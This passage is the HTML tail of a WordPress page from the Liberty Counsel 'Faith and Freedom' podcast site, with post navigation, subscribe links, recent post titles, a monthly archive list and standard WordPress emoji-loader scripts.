			<a href="https://libertycounsel.blubrry.com/2016/12/21/liberty-counsel-wins-against-atheist-groups-attempt-to-remove-a-christmas-display/" rel="prev"><span class="meta-nav">&larr;</span> Liberty Counsel Wins Against Atheist Groupai??i??s Attempt to Remove a Christmas Display</a>			<a href="https://libertycounsel.blubrry.com/2016/12/23/liberty-counsels-liberator-publication-reflects-on-2016/" rel="next">Liberty Counselai??i??s ai???Liberatorai??i?? Publication Reflects on 2016 <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	        
                    
            
<div id="comments" class="comments-area">

	    
</div><!-- #comments -->
                
        </div><!-- #content -->
    </div><!-- #main -->

		<div id="tertiary" class="sidebar-container" role="complementary">
		<div id="sidebar">
			<div class="widget-area">
				<aside id="powerpress_subscribe-1" class="widget widget_powerpress_subscribe well"><h3 class="widget-title">Subscribe to Podcast</h3><div class="pp-ssb-widget pp-ssb-widget-modern pp-ssb-widget-include"><a href="https://itunes.apple.com/us/podcast/faith-and-freedom/id1170682408?mt=2&#038;ls=1" class="pp-ssb-btn-sq vertical pp-ssb-itunes" target="_blank" title="Subscribe on Apple Podcasts"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">Apple Podcasts</span></a><a href="https://open.spotify.com/show/6iGRdKLnb3kFF7psCTAr5F" class="pp-ssb-btn-sq vertical pp-ssb-spotify" target="_blank" title="Subscribe on Spotify"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">Spotify</span></a><a href="https://subscribeonandroid.com/libertycounsel.blubrry.com/feed/podcast/" class="pp-ssb-btn-sq  vertical pp-ssb-android" target="_blank" title="Subscribe on Android"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">Android</span></a><a href="https://www.pandora.com/podcast/faith-and-freedom/PC:1001052539" class="pp-ssb-btn-sq vertical pp-ssb-pandora" target="_blank" title="Subscribe on Pandora"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">Pandora</span></a><a href="https://subscribebyemail.com/libertycounsel.blubrry.com/feed/podcast/" class="pp-ssb-btn-sq  vertical  pp-ssb-email" target="_blank" title="Subscribe by Email"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">by Email</span></a><a href="https://libertycounsel.blubrry.com/feed/podcast/" class="pp-ssb-btn-sq vertical pp-ssb-rss" target="_blank" title="Subscribe via RSS"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">RSS</span></a><a href="https://libertycounsel.blubrry.com/subscribe-to-podcast/" class="pp-ssb-btn-sq vertical pp-ssb-more" target="_blank" title="More Subscribe Options"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">More Subscribe Options</span></a></div></aside><aside id="search-2" class="widget widget_search well"><form class="search-form" role="search" method="get" id="searchform" action="https://libertycounsel.blubrry.com/">
    <div class="form-group">
        <label class="control-label">
            <span class="screen-reader-text">Search for:</span>
            <input class="form-control search-field" type="search" title="Search for:" name="s" value="" placeholder="Search …">
        </label>
        <input class="search-submit" type="submit" id="searchsubmit" value="Search" />
    </div>
</form>

</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries well">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://libertycounsel.blubrry.com/2026/01/30/these-new-york-health-care-workers-were-fired/">These New York Health Care Workers Were Fired</a>
									</li>
											<li>
					<a href="https://libertycounsel.blubrry.com/2026/01/29/new-mexico-schools-gender-policy-usurps-parental-rights/">New Mexico School’s Gender Policy Usurps Parental Rights</a>
									</li>
											<li>
					<a href="https://libertycounsel.blubrry.com/2026/01/28/church-autonomy-doctrine-applies-to-liberty-university-title-vii-case/">Church Autonomy Doctrine Applies to Liberty University Title VII Case</a>
									</li>
											<li>
					<a href="https://libertycounsel.blubrry.com/2026/01/27/can-men-get-pregnant/">“Can Men Get Pregnant?”</a>
									</li>
											<li>
					<a href="https://libertycounsel.blubrry.com/2026/01/26/u-s-supreme-court-reviews-two-laws-regarding-women-in-sports/">U.S. Supreme Court Reviews Two Laws Regarding Women in Sports</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive well"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://libertycounsel.blubrry.com/2026/01/'>January 2026</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/12/'>December 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/11/'>November 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/10/'>October 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/09/'>September 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/08/'>August 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/07/'>July 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/06/'>June 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/05/'>May 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/04/'>April 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/03/'>March 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/02/'>February 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/01/'>January 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/12/'>December 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/11/'>November 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/10/'>October 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/09/'>September 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/08/'>August 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/07/'>July 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/06/'>June 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/05/'>May 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/04/'>April 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/03/'>March 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/02/'>February 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/01/'>January 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/12/'>December 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/11/'>November 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/10/'>October 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/09/'>September 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/08/'>August 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/07/'>July 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/06/'>June 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/05/'>May 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/04/'>April 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/03/'>March 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/02/'>February 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/01/'>January 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/12/'>December 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/11/'>November 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/10/'>October 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/09/'>September 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/08/'>August 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/07/'>July 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/06/'>June 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/05/'>May 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/04/'>April 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/03/'>March 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/02/'>February 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/01/'>January 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/12/'>December 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/11/'>November 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/10/'>October 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/09/'>September 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/08/'>August 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/07/'>July 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/06/'>June 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/05/'>May 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/04/'>April 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/03/'>March 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/02/'>February 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/01/'>January 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/12/'>December 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/11/'>November 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/10/'>October 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/09/'>September 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/08/'>August 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/07/'>July 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/06/'>June 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/05/'>May 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/04/'>April 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/03/'>March 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/02/'>February 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/01/'>January 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/12/'>December 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/11/'>November 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/10/'>October 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/09/'>September 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/08/'>August 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/07/'>July 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/06/'>June 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/05/'>May 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/04/'>April 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/03/'>March 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/02/'>February 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/01/'>January 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/12/'>December 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/11/'>November 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/10/'>October 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/09/'>September 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/08/'>August 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/07/'>July 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/06/'>June 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/05/'>May 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/04/'>April 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/03/'>March 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/02/'>February 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/01/'>January 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/12/'>December 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/11/'>November 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/10/'>October 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/09/'>September 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/08/'>August 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/07/'>July 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/06/'>June 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/05/'>May 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/04/'>April 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/03/'>March 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/02/'>February 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/01/'>January 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2016/12/'>December 2016</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2016/11/'>November 2016</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2016/10/'>October 2016</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories well"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://libertycounsel.blubrry.com/category/faith/">Faith</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://libertycounsel.blubrry.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside>			</div><!-- .widget-area -->
		</div><!-- #sidebar -->
	</div><!-- #tertiary -->

			
		</div><!-- end .container -->
	
		        
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info">
								<p style="text-align: center;">Powered by <a href="http://www.blubrry.com/sites/" title="Managed WordPress Hosting for your audio and video website" target="_blank">PowerPress Sites</a>.</p>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/powerpress-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://libertycounsel.blubrry.com/wp-content/themes/powerpress-theme/js/functions.js?ver=20150330" id="pp_theme-script-js"></script>
<script type="text/javascript" src="https://libertycounsel.blubrry.com/wp-content/mu-plugins/powerpress-hosting/js/script.js?ver=6.9" id="widgets-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://libertycounsel.blubrry.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://libertycounsel.blubrry.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>